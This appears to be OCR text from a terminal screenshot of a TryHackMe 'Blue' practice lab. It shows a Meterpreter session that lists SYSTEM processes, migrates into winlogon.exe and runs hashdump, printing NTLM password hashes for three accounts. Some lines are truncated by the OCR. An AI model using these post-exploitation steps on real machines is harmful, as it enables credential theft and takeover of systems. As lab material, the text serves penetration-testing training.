 john@xps15: ~/thm/blue
En
(100%)
2596 676 mscorsvw.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\Microsoft
.NET\Framework64\v4.0.30319\mscorsvw.exe
2648 2548 mscorsvw.exe x86 0 NT AUTHORITY\SYSTEM C:\Windows\Microsoft
.NET\Framework\v4.0.30319\mscorsvw.exe
2680 676 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\
svchost.exe
2740 676 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\
svchost.exe
2980 676 vds.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\
vds.exe
meterpreter >
meterpreter > migrate
Usage: migrate <<pid> | -P <pid> | -N <name>> [-t timeout]
Migrates the server instance to another process.
NOTE: Any open channels or other dynamic state will be lost.
meterpreter > migrate -N winlogon.exe
[*] Migrating from 1020 to 648...
[*] Migration completed successfully.
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c08
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Jon:1000:aad3b435b51404eeaad3b435b51404ee:ffb43f0de35be4d9917ac0cc8ad57f8d:::
meterpreter >